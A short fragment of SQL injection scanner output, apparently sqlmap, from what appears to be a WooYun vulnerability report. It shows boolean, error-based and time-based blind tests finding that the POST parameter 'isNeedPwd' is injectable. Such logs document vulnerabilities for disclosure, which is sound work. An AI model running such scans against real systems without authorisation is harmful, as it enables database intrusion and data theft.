 [12:22:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[12:22:50] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[12:22:52] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY o
r GROUP BY clause (RLIKE)'
[12:22:53] [INFO] POST parameter 'isNeedPwd' seems to be 'MySQL boolean-based bl
ind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[12:22:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:22:54] [INFO] POST parameter 'isNeedPwd' is 'MySQL >= 5.0 AND error-based -
WHERE or HAVING clause' injectable
[12:22:54] [INFO] testing 'MySQL inline queries'
[12:22:54] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:22:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[12:22:54] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:23:05] [INFO] POST parameter 'isNeedPwd' seems to be 'MySQL > 5.0.11 AND tim
e-based blind' injectable
[12:23:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:23:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
www.wooyun.org